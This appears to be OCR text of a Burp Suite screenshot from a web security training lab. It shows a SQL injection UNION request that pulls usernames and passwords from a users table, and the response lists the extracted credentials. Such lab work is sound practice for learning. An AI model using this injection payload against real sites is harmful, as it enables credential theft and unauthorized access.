 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.5 - Temporary Project
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0aa3008c0435837882192f60002600cb.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts' UNION
SELECT NULL, username||'~'||password FROM users-- HTTP/2
2 Host: 0aa3008c0435837882192f60002600cb.web-security-academy.net
3 Cookie: session=MkQlgsXtXLDhkJ7GY3dRngrE9BkuIM00
4 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0aa3008c0435837882192f60002600cb.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
users--
Refine your search:
All Accessories Clothing, shoes and accessories
Lifestyle Tech gifts Toys & Games
Photobomb Backdrops View details
Grow Your Own Spy Kit View details
carlos~4641gkh0d9u83iz7ba4w
administrator~6k0ezgxp6mxiu60b2spn
Lightbulb Moments View details
Picture Box View details
wiener~r5l19gr1t20ex9ad5sm8
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done 5,331 bytes | 242 millis
Event log All issues Memory: 160.1MB